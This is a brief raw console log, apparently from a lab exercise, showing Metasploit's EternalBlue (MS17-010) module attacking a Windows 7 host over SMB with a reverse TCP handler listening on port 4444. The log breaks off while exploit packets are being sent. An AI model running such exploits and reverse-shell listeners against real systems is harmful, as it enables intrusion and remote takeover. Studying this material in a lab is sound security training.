 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.8.3.33:4444
[*] 10.10.223.217:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.223.217:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.223.217:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.223.217:445 - The target is vulnerable.
[*] 10.10.223.217:445 - Connecting to target for exploitation.
[+] 10.10.223.217:445 - Connection established for exploitation.
[+] 10.10.223.217:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.223.217:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.223.217:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.223.217:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.223.217:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.223.217:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.223.217:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.223.217:445 - Sending all but last fragment of exploit packet